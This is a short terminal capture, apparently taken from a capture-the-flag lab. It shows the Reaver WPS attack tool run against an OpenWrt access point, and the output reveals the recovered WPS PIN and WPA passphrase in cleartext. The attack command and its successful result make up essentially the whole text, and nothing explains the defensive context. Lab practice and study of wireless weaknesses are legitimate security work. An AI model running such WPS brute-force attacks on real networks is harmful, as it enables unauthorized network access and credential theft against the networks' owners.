 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] 0.00% complete @ 2023-09-16 08:16:26 (0 seconds/pin)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'